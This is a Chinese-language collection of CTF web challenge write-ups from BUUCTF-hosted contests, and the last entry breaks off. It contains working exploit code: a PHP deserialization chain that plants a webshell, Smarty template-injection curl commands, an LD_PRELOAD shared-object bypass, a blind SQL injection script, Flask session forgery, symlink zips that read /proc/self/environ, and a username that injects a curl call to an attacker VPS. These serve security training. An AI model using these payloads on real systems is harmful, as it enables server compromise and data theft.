0x 01 强网杯 2019]Upload
目录扫描发现 /www.tar.gz敏感文件,下载下来进行审计,存在 .idea 目录,拖入Phpstrom查看,发现存在两处断点,猜测是出题人的提示
application/web/controller/Index.php:
application/web/controller/Register.php:


审计代码发现:①Register.php注册,有destruct()函数,想判断注没注册,没注册的给调用 check 也就是 Index 的 index 方法②Index.php,最主要的就是login_check函数,并且发现其他函数执行前一般都会调用这个,应该是检查有没有登陆,最关键的是把cookie(‘user’)反序列化了,所以payload应该放在cookie(‘user’)里。③Profile.php,对文件进行操作,有__ get,__call方法

在upload_img方法中
先login_check检查登陆,然后判断上传的文件是否为空,不为空则将文件信息赋值给
利用思路:我们先上传一个图片马,然后将filename_tmp=图片马路径,filename=xxx.php,经过复制便可达到getshell,所以要想办法在不上传文件的情况下调用upload_img

回到入口函数:
那么此时$this->name=index,$args为空,进入if的代码就变成了:$this->index();
调用了该类中不存在的成员变量,触发_get魔术方法
_get会返回$this->except[‘index’],也就是$this->except‘index’ ,只要将except[‘index’]=upload_img就能调用了
先利用蚁剑生成webshell,然后使用十六进制工具复制进正常图片的结尾处
注册账号上传图片,得到图片路径
生成poc:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
<?php namespace app\web\controller; class Register{ public $checker; public $registed; public function __construct() { //确保进入if $this->registed = 0; $this->checker = new Profile(); } } namespace app\web\controller; class Profile{ public $filename_tmp; public $filename; public $ext; public $except; public function __construct() { $this->except=['index'=>'upload_img']; $this->filename_tmp ="./upload/76d9f00467e5ee6abc3ca60892ef304e/4a47a0db6e60853dedfcfdf08a5ca249.png"; $this->filename = "./upload/shell.php"; $this->ext="png"; } } echo base64_encode(serialize(new Register()));
将cookie替换成生成的结果,刷新页面,访问shell.php
连接蚁剑,得到flag
参考资料:
https://blog.csdn.net/chasingin/article/details/104374416
https://www.zhaoj.in/read-5873.html
0x 02 [CISCN2019 华东南赛区]Web11

题目提醒Build With Smarty,猜测应该是smarty ssti,右上角显示了IP,猜测注入点应该再X-Forwarded-For3.1.30
设置X-Forwarded-For为{7+7},在current ip 处回显14,确实在这里存在ssti
1
2
3
4
5
curl http://node3.buuoj.cn:25138/xff/ -H "X-Forwarded-For: {{7+7}}" //返回14 curl http://node3.buuoj.cn:25138/xff/ -H "X-Forwarded-For: {$smarty.version}" //返回3.1.30 使用if标签执行命令 curl http://node3.buuoj.cn:25138/xff/ -H "X-Forwarded-For: {if readfile('/flag')}{/if}"
参考资料:
https://www.freebuf.com/column/219913.html
0x 03 Wallbreaker_Easy
考点
disable_function bypass
解题过程
攻击思路
利用Imagick()中会触发php解释器向外开启系统进程的方法,这里的思路是当传入MPEG格式类型的文件时候,为了转换格式会向外部环境请求并触发ffmpeg的调用,从而开启新的进程。在开启时,环境变量LD_PRELOAD会首先加载,而我们事先会将我们的恶意共享文件hack.so在这个环境变量中指出来,即LD_PRELOAD={DIR}/hack.so。hack.so共享文件由hack.c文件编译,其中调用了__attribute__((constructor)),该方法会在共享文件被加载的时候率先被执行。
编写hack.c
1
2
3
4
5
#include <stdlib.h> #include <stdio.h> __attribute__ ((__constructor__)) void angel (void){ system("/readflag > /tmp/8810490ee01835952ff9359d77cce4bd/lxj.txt"); }
使用命令gcc --share -fPIC hack.c -o hack.so命令来编译共享文件
获取so文件的base64值:
1
2
3
<?php file_put_contents('1.txt' ,base64_encode(file_get_contents('P3rh4ps.so' ))); ?>
上传文件并执行
一打就崩。。。。
参考资料:
https://p3rh4ps.top/index.php/2020/01/12/20-1-12-%E6%80%BB%E7%BB%93/
https://glotozz.github.io/2020/02/26/%E4%BB%8E%E4%B8%80%E9%81%93%E9%A2%98%E5%AD%A6%E4%B9%A0bypass-disable-func/#%E4%B8%80-dl-%E6%8B%93%E5%B1%95%E5%BA%93%E7%BB%95%E8%BF%87
https://ch4ser-go.github.io/2019/12/26/LD-PRELOAD%E5%8A%AB%E6%8C%81%E7%B1%BB%E5%9E%8B%E9%A2%98%E7%9B%AE/
https://skysec.top/2019/03/25/2019-0CTF-Web-WriteUp/
0x 04 [SWPU2019]Web4

题目打开是一个登陆页面,输入账号密码后点击登陆页面无任何相应,注册功能也是尚未开放。查看源代码可以看到一个js文件,F12也可以看到一个网络请求。
js主要功能是将username和password以json格式然后发给index.php?r=Login/Login。
抓包进行测试发现username中加入单引号会直接500错误,而闭合引号后会正常显示。证明存在注入点,但是过滤了select,if,sleep,substr等大多数注入常见的单词。在单引号后加入分号(;),若无法多语句执行,返回页面按理说应该是500,但在这里可以看到正常回显,说明可能存在堆叠入。
在这里我们就可以用16进制+mysql预处理 来绕过。
这里偷个懒,使用官方wp的脚本跑了一下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
#! /usr/bin/python3 #author: c1e4r import requests import json import time def main(): #题目地址 url = '''http://925fe2df-66f2-40c3-b13d-5b86e079f231.node3.buuoj.cn/index.php?r=Login/Login''' #注入payload payloads = "asd';set @a=0x{0};prepare ctftest from @a;execute ctftest-- -" flag = '' for i in range(1,30): #查询payload payload = "select if(ascii(substr((select flag from flag),{0},1))={1},sleep(3),1)" for j in range(0,128): #将构造好的payload进行16进制转码和json转码 datas = {'username':payloads.format(str_to_hex(payload.format(i,j))),'password':'test213'} data = json.dumps(datas) times = time.time() res = requests.post(url = url, data = data) if time.time() - times >= 3: flag = flag + chr(j) print(flag) break def str_to_hex(s): return ''.join([hex(ord(c)).replace('0x', '') for c in s]) if __name__ == '__main__': main()
得到glzjin_wants_a_girl_friend.zip,访问得到源代码包。

审计代码发现是一个简单的mvc框架。
url大致的解析流程:从r参数中获取要访问的Controller以及Action,然后以/分隔开后拼接成完整的控制器名。以Login/Index为例,就是将Login/Index分隔开分别拼接成LoginController以及actionIndex,然后调用LoginController这个类中的actionIndex方法。每个action里面会调用对应的loadView()方法进行模版渲染,然后将页面返回给客户端。若访问的Controller不存在则默认解析Login/Index。

其中 ,BaseController的loadView方法发现使用了extract,后面又include了一个文件。那么意味着只要$viewData可控我们即可覆盖掉$this->viewPath文件中的某些变量。
1
2
3
4
5
6
/Controller/UserController.php public function actionIndex() { $listData = $_REQUEST; $this->loadView('userIndex',$listData); }
$listData是从REQUEST提取出来的,完全可控。而其对应的/View/userIndex.php中存在一个文件读取。
1
2
3
4
5
6
7
/View/userIndex.php if(!isset($img_file)) { $img_file = '/../favicon.ico'; } $img_dir = dirname(__FILE__) . $img_file; $img_base64 = imgToBase64($img_dir); echo '<img src="' . $img_base64 . '">';
$img_file可通过extract($viewData)变量覆盖漏洞完全控制,而$viewData是受用户控制的完全控制的。所以这里就存在一个任意文件读取漏洞。
访问:925fe2df-66f2-40c3-b13d-5b86e079f231.node3.buuoj.cn/index.php?r=User/Index&img_file=/../flag.php即可得到base64编码的flag
0x 05 [SWPU2019]Web3

1、页面打开是一个登陆界面,随便输入用户名和密码即可成功登入,有一个上传功能,但是点进去提示Permission denied!,需要管理员权限。右键查看源代码发现题目提示404 not found
在 flask 中,可以使用 app.errorhandler()装饰器来注册错误处理函数,参数是 HTTP 错误状态码或者特定的异常类,由此我们可以联想到在 404 错误中会有东西存在。
访问一个不存在的路由:/logina,显示404 not found,在 HTTP 头中我们可以看到一串 base64 字符串,解码后可以得到 secret_key:keyqqqwwweee!@#$%^&*
使用flask_session_cookie_manager3.py来伪造cookie,注意要在linux环境下运行
解密session得到:{'id': b'100', 'is_login': True, 'password': '123', 'username': '123'}
修改 id=b’1’,得到cookie
1
2
3
python3 flask_session_manager.py encode -s "keyqqqwwweee!@#$%^&*" -t "{'id': b'1', 'is_login': True, 'password': '123', 'username': '123'}" eyJpZCI6eyIgYiI6Ik1RPT0ifSwiaXNfbG9naW4iOnRydWUsInBhc3N3b3JkIjoiMTIzIiwidXNlcm5hbWUiOiIxMjMifQ.XnSu2A.SeLyR45y3lQcF1dRjwzQw5Y-3TE 这里我们伪造id:b'1'的用户session进行登录
成功登陆,得到如下
右键查看源代码,里面有 upload()和 showflag()两个函数的源代码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
upload()关键代码: basepath=os.path.dirname(os.path.realpath(__file__)) path = basepath+'/upload/'+md5_ip+'/'+md5_one+'/'+session['username']+"/" path_base = basepath+'/upload/'+md5_ip+'/' filename = f.filename pathname = path+filename if "zip" != filename.split('.')[-1]: return 'zip only allowed' ...... try: cmd = "unzip -n -d "+path+" "+ pathname if cmd.find('|') != -1 or cmd.find(';') != -1: waf() return 'error' os.system(cmd) ...... image = open(path+unzip_filename, "rb").read() resp = make_response(image) resp.headers['Content-Type'] = 'image/png' return resp
这里的功能就是客户端上传一个压缩后的图片,服务端会解压缩后并读取图片返回客户端。但是我们可以上传一个软链接压缩包,来读取其他敏感文件而不是我们上传的文件。同时结合 showflag()函数的源码,我们可以得知 flag.jpg 放在 flask 应用根目录的 flag 目录下。那么我们只要创建一个到/xxx/flask/flag/flag.jpg的软链接,即可读取 flag.jpg 文件。
这里有两种方式
0x00: /proc/self/cwd/会指向进程的当前目录,那么在不知道 flask 工作目录时,我们可以用/proc/self/cwd/flag/flag.jpg来访问 flag.jpg
命令:
1
2
ln -s /proc/self/cwd/flag/flag.jpg qwe zip -ry qwe.zip qwe
0x01: /proc/self/environ文件里包含了进程的环境变量,可以从中获取 flask 应用的绝对路径,再通过绝对路径制作软链接来读取 flag.jpg (PS:在浏览器中,我们无法直接看到/proc/self/environ的内容,只需要下载到本地,用 notepad++打开即可)
命令:
1
2
3
4
ln -s /proc/self/environ qqq zip -ry qqq.zip qqq ln -s /ctf/hgfjakshgfuasguiasguiaaui/myflask/flag/flag.jpg www zip -ry [www.zip](http://www.zip) www
最终exp:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
#! /usr/bin/python3 import requests def exp(): url = "http://3917cde6-876c-43a8-ae7a-d9351fd1f1ec.node3.buuoj.cn/upload" headers = { 'cookie':'session=eyJpZCI6eyIgYiI6Ik1RPT0ifSwiaXNfbG9naW4iOnRydWUsInBhc3N3b3JkIjoiMTIzIiwidXNlcm5hbWUiOiIxMjMifQ.XnSu2A.SeLyR45y3lQcF1dRjwzQw5Y-3TE' } files = {'file':open('E://qwe.zip','rb')} data={ 'submit':'Submit' } r=requests.post(url=url,files=files,data=data,headers=headers) print(r.text) if __name__ == "__main__": exp()
题目中存在命令执行:
1
2
3
4
5
6
7
8
9
10
f=request.files['file'] path = basepath+'/upload/'+md5_ip+'/'+md5_one+'/'+session['username']+"/" filename = f.filename pathname = path+filename try: cmd = "unzip -n -d "+path+" "+ pathname if cmd.find('|') != -1 or cmd.find(';') != -1: waf() return 'error' os.system(cmd)
filename和session['username']我们都是可控的,然后参数之间拼接到命令。只是过滤了|和;,但是&和#都没有过滤掉,所以可以构造任意命令执行
可控的两个参数中,filename因为是文件名,不能带有/,所以不好注入
于是就把注入点放在session['username']
注册用户名:& curl vps:8888 #,得到session后,同样按上面的方法一样修改id:1然后访问/upload
利用-d 参数将jpg文件信息带出来,参考:https://nikoeurus.github.io/2019/12/09/SWPU-ctf/#easy-python
贴一下官方wp地址:https://www.anquanke.com/post/id/194640
0x 06 [SWPUCTF 2018]SimplePHP

页面有两个功能,读取文件和上传文件,利用读取文件读取源代码,如下
file.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
